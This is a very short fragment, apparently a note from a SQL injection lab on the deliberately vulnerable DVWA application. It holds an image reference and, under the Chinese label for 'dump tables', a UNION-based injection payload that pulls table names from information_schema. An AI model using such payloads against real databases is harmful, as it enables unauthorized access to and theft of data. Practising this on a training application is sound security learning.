 爆表:1' union select 1,(select table_name from information_schema.tables where table_schema='dvwa' limit 0,1)#